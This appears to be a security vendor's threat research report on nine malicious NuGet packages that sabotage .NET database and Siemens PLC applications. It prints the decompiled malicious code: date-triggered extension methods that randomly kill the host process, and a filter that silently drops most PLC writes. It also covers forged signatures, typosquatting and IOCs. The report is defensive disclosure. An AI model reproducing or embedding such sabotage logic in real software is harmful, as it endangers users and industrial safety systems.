Socket’s Threat Research Team discovered nine malicious NuGet packages that inject time-delayed destructive payloads into database operations and target industrial control systems. Published under the NuGet alias shanhai666 between 2023 and 2024, these packages terminate the host application process with 20% probability on each database query after specific trigger dates in 2027 and 2028.
The most dangerous package, Sharp7Extend, targets industrial PLCs with dual sabotage mechanisms: immediate random process termination and silent write failures that begin 30-90 minutes after installation, affecting safety-critical systems in manufacturing environments.
The nine malicious packages published by the threat actor accumulated 9,488 downloads. We’ve reported these packages to NuGet on…
Socket’s Threat Research Team discovered nine malicious NuGet packages that inject time-delayed destructive payloads into database operations and target industrial control systems. Published under the NuGet alias shanhai666 between 2023 and 2024, these packages terminate the host application process with 20% probability on each database query after specific trigger dates in 2027 and 2028.
The most dangerous package, Sharp7Extend, targets industrial PLCs with dual sabotage mechanisms: immediate random process termination and silent write failures that begin 30-90 minutes after installation, affecting safety-critical systems in manufacturing environments.
The nine malicious packages published by the threat actor accumulated 9,488 downloads. We’ve reported these packages to NuGet on November 5, 2025. NuGet confirmed they are investigating and working on removal, but the packages remain live on the registry as of publication.
Nine Malicious Packages, Multiple Attack Patterns#
99% Functional Code: All malicious packages provide real, working implementations of their advertised functionality. This extensive legitimate functionality includes:
- Repository Pattern with generic CRUD operations
- Unit of Work Pattern with transaction management
- LINQ support with expression tree visitors
- Pagination with QueryPage() methods
- Async operations across all database calls
- Entity mapping via reflection-based ORM features
- Logging infrastructure with AOP interceptors
- Batch operations for efficient inserts
This legitimate functionality serves multiple purposes: it builds trust as packages work as advertised, passes code reviews where reviewers see familiar patterns and real implementations, provides actual value encouraging adoption, masks the ~20-line malicious payload buried in thousands of lines of legitimate code, and delays discovery since even after activation, crashes appear as random bugs rather than systematic attacks.

shanhai666 NuGet profile showing legitimate and benign packages
Typosquatting and Legitimate Code Cover
The threat actor published 12 packages total; nine contain malicious code while the remaining three are legitimate implementations to establish credibility. Developers researching the author find genuine, working packages alongside the malicious ones, reducing suspicion. The malicious packages strategically target all three major database providers used in .NET applications (SQL Server, PostgreSQL, SQLite), plus industrial control systems through the Sharp7Extend package.
The Sharp7Extend Typosquat: The Sharp7Extend package specifically targets users of the legitimate Sharp7 library, a popular .NET implementation for communicating with Siemens S7 PLCs (Programmable Logic Controllers). By appending “Extend” to the trusted Sharp7 name, the threat actor exploits developers searching for Sharp7 extensions or enhancements. This typosquatting technique increases the likelihood of accidental installation in industrial automation and manufacturing environments where Sharp7 is commonly deployed.
Bundled Legitimate Code: Sharp7Extend provides fully working Sharp7 PLC communication functionality by bundling the complete, unmodified legitimate Sharp7 library (version 1.1.79 by Federico Barresi) alongside the malicious code, making it extremely difficult to detect as malicious during testing or code review. Developers testing Sharp7Extend find it works exactly as expected for PLC operations, creating a false sense of security while the malicious extensions operate silently in the background.

Socket’s AI scanner flagging the malicious code and typosquatting for the Sharp7Extend package.
Extension Method Injection Pattern#
The malware exploits C# extension methods to transparently inject malicious logic into every database and PLC operation. Extension methods allow developers to add new methods to existing types without modifying the original code - a powerful C# feature that the threat actor weaponizes for interception. The malicious packages add an .Exec() extension method to database command types and a .BeginTran() method to S7Client objects.
Each time an application executes a database query or PLC operation, these extension methods automatically execute, checking the current date against trigger dates (hardcoded in most packages, encrypted configuration in Sharp7Extend). After the trigger date passes, the malware generates a random number between 1 and 100. If the number exceeds 80—a 20% probability—the malware calls Process.GetCurrentProcess().Kill(), immediately terminating the entire application without warning or error logging.
Time-Delayed Probabilistic Process Termination#
One SQL Server implementation triggers on August 8, 2027, while the PostgreSQL, SQLite, and alternate SQL Server implementations trigger on November 29, 2028. Sharp7Extend has inverted logic, activating immediately upon installation and continuing until June 6, 2028. This staggered approach gives the threat actor a longer window to collect victims before the delayed-activation malware triggers, while immediately disrupting industrial control systems.
SQL Server (DbRepository.dll):
//Inline comments are not part of the actual code; they are included here solely for clarification
public static class SqlCommandExtend
{
private static int y = 2027; // Year
private static int m = 8; // Month
private static int r = 8; // Day
public static SqlCommand Exec(this SqlCommand command)
{
// Trigger date: August 8, 2027
DateTime dateTime = new DateTime(y, m, r);
if (DateTime.Now > dateTime)
{
Random random = new Random();
int num = random.Next(1, 100);
// 20% probability of execution
if (num > 80)
{
Process currentProcess = Process.GetCurrentProcess();
currentProcess.Kill();
}
}
return command;
}
}
PostgreSQL (PGSqlRepository.dll), SQLite (SqlLiteRepository.dll), and SQL Server variant (SQLSeverRepository.dll):
public static class SqlCommandExtend
{
// Unix timestamp: November 29, 2028, 11:18:48.479 UTC
private static long longv = 1859127528479L;
public static SqlCommand Exec(this SqlCommand command)
{
DateTime dateTime = DateTimeHelper.UnixTimestampToDateTime(longv);
if (DateTime.Now > dateTime)
{
Random random = new Random();
int num = random.Next(1, 100);
if (num > 80)
{
Process currentProcess = Process.GetCurrentProcess();
currentProcess.Kill();
}
}
return command;
}
}
Dual Malicious Mechanisms in Sharp7Extend#
Sharp7Extend is the most dangerous package in the list, implementing two distinct sabotage mechanisms:
1. Immediate Process Termination
public static class S7ClientExtend
{
private static int y = 2028;
private static int m = 6;
private static int r = 6;
public static S7Client BeginTran(this S7Client s7Client)
{
DateTime dateTime = new DateTime(y, m, r);
// INVERTED LOGIC: Triggers BEFORE June 6, 2028
if (DateTime.Now < dateTime)
{
Random random = new Random();
int num = random.Next(1, 100);
if (num > 80)
{
Process currentProcess = Process.GetCurrentProcess();
currentProcess.Kill();
}
}
return s7Client;
}
}
The Sharp7Extend package has an inverted trigger logic compared to the database-focused packages. Instead of activating after a specific date, it terminates processes with 20% probability on every PLC communication operation until June 6, 2028, at which point the termination mechanism stops. This creates immediate operational chaos for industrial control systems upon installation, rather than a delayed activation.
- Triggers on every S7 PLC connection operation
- Active immediately upon installation until June 6, 2028
- 20% probability per operation
- Complete application termination
2. Write Operation Sabotage (Configurable Trigger)
public static class ResFliter
{
public static int fliter(this int res)
{
try
{
// st is set to DateTime.Now + 30-90 minutes at process start
// Configuration read always fails - no AppSettings["st"] exists
if (S7ServeCollectionDeploy.st > DateTime.Now)
{
return res; // First 30-90 minutes: operations succeed
}
Random random = new Random(DateTime.Now.Millisecond);
int num = random.Next(1, 100);
if (num < 20) // Only 20% success rate
{
return res;
}
return 0; // 80% failure rate - silent operation failure
}
catch (Exception)
{
return 0;
}
}
}
Sharp7Extend’s write sabotage uses a time-delayed fallback mechanism disguised as configuration-based control. The code attempts to read a double-DES-encrypted trigger date from ConfigurationManager.AppSettings["st"] (with decryption key uiertysd and IV 99008855), but no such configuration value exists in the deployed package. This causes the initialization to always fail and fall back to the catch block in GetMyDateTime():
private DateTime GetMyDateTime()
{
Random random = new Random();
int num = random.Next(30, 90); // Random delay: 30-90 minutes
try
{
string value = Dec.DESDecrypt(Dec.DESDecrypt(ConfigurationManager.AppSettings["st"]));
DateTime dateTime = Convert.ToDateTime(value);
}
catch (Exception)
{
return DateTime.Now.AddMinutes(num); // Always executed
}
}
How the activation works:
At process start, S7ServeCollectionDeploy.st is initialized to DateTime.Now plus a random 30-90 minutes. During this initial grace period, the ResFliter.fliter() method returns normal operation results, allowing the package to appear functional during installation and initial testing. Once the randomized delay elapses, write operations begin silently failing 80% of the time by returning 0 instead of actual results.
The filter intercepts PLC write operations including WriteDBSingleByte, WriteDBSingleInt, and WriteDBSingleDInt. After the grace period, these operations appear to complete successfully but don’t actually write to the PLC, creating data integrity issues without obvious error messages. For industrial control systems, this means:
- Actuators not receiving commands
- Setpoints not being updated
- Safety systems not engaging
- Production parameters not being modified
Dual-mechanism attack pattern: The combination of immediate random process termination (via BeginTran()) and delayed write corruption (via ResFliter) creates a sophisticated multi-layered attack that evolves over time:
- First 30-90 minutes: Only the process termination mechanism is active (20% chance per PLC operation), causing random crashes that might be attributed to network connectivity issues or hardware faults
- After grace period: Both mechanisms operate simultaneously, systems experience random crashes AND 80% silent data corruption, making root cause analysis extremely difficult as symptoms mimic intermittent hardware failures rather than systematic malicious behavior
This time-delayed activation ensures the package passes initial deployment testing while beginning data corruption within the first few hours of production use.
Real-World Time to Failure
Production applications executing hundreds of queries per hour will crash within seconds:
- E-commerce (100 queries/min): ~3 seconds → mid-checkout failures
- Healthcare (50 queries/min): ~6 seconds → critical system outages
- Financial (500 queries/min): <1 second → complete platform failure
- Manufacturing (10 ops/min, Sharp7Extend): ~30 seconds → production crashes plus 80% silent write failures compromising safety systems
20% per operation seems low, however the mathematical certainty of near-immediate failure makes this attack devastating.
While all packages were published under the NuGet alias shanhai666, the package metadata (.nuspec author fields) displays different author names across the malicious packages. This deliberate inconsistency appears designed to evade detection systems that flag packages from the same author publishing multiple suspicious packages, and to create the false impression that packages originate from different developers.

Same alias different author names, and forged signature for various packages
The packages also include .signature.p7s files claiming to be signed by “NuGet.org Repository by Microsoft” with a DigiCert certificate chain. These forged signatures are designed to mislead users into believing they are installing Microsoft-signed legitimate packages, leveraging the trust associated with official Microsoft infrastructure. Analysis reveals multiple anomalies:
Signature File Issues:
- Malformed structure that fails OpenSSL parsing:
unable to load PKCS7 object,error:068000A8:asn1 encoding routines - Contains embedded string
shanhai666
Indicators of Chinese origin: Multiple artifacts suggest the threat actor may be of Chinese origin. The alias shanhai666 itself appears to be Chinese (山海 “shanhai” means “mountains and seas” or could reference the mythological text Shan Hai Jing, while “666” is Chinese internet slang for “excellent/smooth”). Code analysis reveals Chinese-language comments throughout several malicious DLLs, including error messages like “出现异常” (exception occurred), “数据请求地址不正确” (data request address incorrect), and “连接失败” (connection failed). Additionally, some package metadata contains Chinese characters in descriptions and author fields.
Outlook and Recommendations#
This campaign demonstrates sophisticated techniques rarely combined in NuGet supply chain attacks: staggered time-delay activation (2027-2028), inverted immediate activation, probabilistic execution evading detection, dual sabotage mechanisms (process termination and silent write failures), extensive legitimate functionality (99% working code) as cover, bundling of complete legitimate libraries, extension method hijacking for transparent interception, forged Microsoft code-signing certificates, typosquatting against industrial control libraries, and time-delayed fallback mechanisms that activate within hours of installation.
The time gap between installation and activation, up to three years for database packages, 30-90 minutes for Sharp7Extend’s write sabotage, immediate for Sharp7Extend’s process termination makes attribution nearly impossible. Developers who installed packages in 2024 will have moved to other projects or companies by 2027-2028 when the database malware triggers, and the 20% probabilistic execution disguises systematic attacks as random crashes or hardware failures.
This makes incident response and forensic investigation nearly impossible, organizations cannot trace the malware back to its introduction point, identify who installed the compromised dependency, or establish a clear timeline of compromise, effectively erasing the attack’s paper trail.
Organizations must audit dependencies for the nine malicious packages immediately and assume any system with these packages is fully compromised. Industrial control systems running Sharp7Extend may already be experiencing intermittent failures masquerading as PLC communication issues.
For industrial environments:
- Audit all PLC write operations for data integrity issues
- Review safety system logs for missed commands or failed activations
- Establish baseline monitoring for PLC communication success rates
- Implement write verification mechanisms to detect the 80% silent write failure rate
Defensive measures:
- Tighten dependency hygiene and verify publisher identity beyond NuGet aliases
- Scan dependency changes pre-merge and at install time
- Monitor for time-based logic and probabilistic execution patterns in dependencies
- Alert on typosquats of industrial control libraries
- Expect reattempts with rotated package names, deeper obfuscation of trigger logic, and potentially different activation mechanisms
Socket is purpose-built to detect and stop these types of attacks before they reach developers or CI environments. Use the Socket GitHub App to scan PRs for dependency changes and block risky behavior (install scripts, process termination calls, time-based triggers) before merge. Pair it with the Socket CLI to enforce allow/deny rules during installs and catch malicious extension methods and encrypted configuration patterns. Harden install-time defenses with Socket Firewall, which mediates dependency requests and blocks known-malicious packages (including the nine packages listed in IOCs and any transitives) before the package manager fetches them. For developer awareness while browsing NuGet, enable the Socket browser extension to receive real-time warnings about suspicious packages during research and selection.
Indicators of Compromise (IOCs)#
Malicious Packages:
- SqlUnicorn.Core
- SqlDbRepository
- SqlLiteRepository
- SqlUnicornCoreTest
- SqlUnicornCore
- SqlRepository
- MyDbRepository
- MCDbRepository
- Sharp7Extend
Threat Actor’s NuGet Alias:
shanhai666
MITRE ATT&CK Techniques#
T1195.002— Supply Chain Compromise: Compromise Software Supply ChainT1036.005— Masquerading: Match Legitimate Name or LocationT1489— Service StopT1565.001— Data Manipulation: Stored Data Manipulation